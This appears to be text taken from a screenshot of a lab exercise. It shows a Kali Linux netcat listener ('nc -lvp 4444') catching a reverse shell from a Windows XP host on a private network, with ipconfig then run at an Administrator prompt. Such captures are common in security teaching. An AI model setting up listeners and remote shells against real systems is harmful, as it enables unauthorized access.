 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.129] 1324
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.2
C:\Documents and Settings\Administrator\Desktop>